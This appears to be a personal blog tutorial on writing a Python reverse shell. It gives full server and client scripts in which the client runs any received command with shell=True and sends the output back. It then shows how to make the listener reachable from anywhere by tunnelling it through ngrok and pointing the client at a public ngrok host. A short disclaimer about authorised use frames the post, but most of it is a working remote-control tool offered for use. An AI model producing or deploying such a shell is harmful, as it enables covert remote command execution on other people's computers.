Disclaimer: The described methods should only be used for systems which you have access rights. I used this method to get access to my mums PC, which I was allowed. And yes, I'm 31, have my own family, but still help my mom with her PC.

Some basics
What is a reverse shell? With a reverse shell, the target makes the connection. On your client is run a server program, which listening for incoming connections. And the target execute a program, which connect to your client. Then you can run commands on the target from your client. My research:
Python
We will write two small Python scripts one for the server and one for the client. The only modules we use are sockets and the subprocess. Make sure you have read the documentation. The programs are short and self-explanatory, nothing complicated just a little loop.
Server
import socket
HOST = '0.0.0.0'
PORT = 5555
# set up the socket so that it waits for an incoming connection
s = socket.socket()
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((HOST, PORT))
s.listen(1)
print(f'[*] listening as {HOST}:{PORT}')
# waiting for the target and sent a welcome message if it connected
client_s, client_addr = s.accept()
print(f'[*] client connected {client_addr}')
client_s.send('welcome'.encode())
# this loop will run, until you enter 'quit'
while True:
# 1. enter the command and send it to the target
cmd = input('>>> ')
client_s.send(cmd.encode())
# check if you want to quit
if cmd.lower() == 'quit':
break
# get the result of the command, executed on the target pc
result = client_s.recv(1024).decode()
print(result)
client_s.close()
s.close()
Client
import socket
import subprocess
HOST = '0.0.0.0'
PORT = 5555
# set up the socket and connect to the server
s = socket.socket()
s.connect((HOST, PORT))
# get the welcome message
msg = s.recv(1024).decode()
print('[*] server:', msg)
# this loop will run until it receive 'quit'
while True:
# receive the command and print it
cmd = s.recv(1024).decode()
print(f'[*] receive {cmd}')
# check if you want to quit
if cmd.lower() == 'quit':
break
# now run the command and get the result.
try:
result = subprocess.check_output(cmd, stderr=subprocess.STDOUT, shell=True)
except Exception as e:
result = str(e).encode()
# if the command has no output, send 'ok' so the server knows everything is okay
if len(result) == 0:
result = 'OK'.encode()
# send teh result to the server
s.send(result)
s.close()
How to run
We only uses the Python Standard Library, so we don't have to install anything. Simple execute
python3 server.py
and
python3 client.py

The server run with HOST=0.0.0.0 so that it listen on all incoming connection. On some examples you read something like HOST=localhost or HOST=127.0.0.1. But then it's only listen on connection from the localhost. You shouldn't change the HOST of the server script. But if you run the client on another PC, you have to enter the IP address of the server for the HOST. You get a problem if the PC is not in your local network. Of course you can forward the port in your router and then specify your public IP as HOST. But I want to show you another way.
ngrok
ngrok is a reverse proxy that creates a secure tunnel from a public endpoint to a locally running web service. Simply put, with ngrok you can make any local service public. And we will make our server public. Go to ngrok sign up and follow the setup tutorial for your system. For me it's
download
wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zipunzip
unzip ngrok-stable-linux-amd64.zipconnect your account
./ngrok authtoken 1WeW...exposed the server
./ngrok tcp 5555
Now you are ready to run the client on any target, but you have to change the HOST and PORT to the values from ngrok. For my example that will be
...
HOST = '4.tcp.ngrok.io'
PORT = 12050
....

Conclusion
As you can see, it's not that complicated to create your own reverse shell and make it public. I know, there's a lot of space to improve this script. But for a really Simple example they are quite good enough.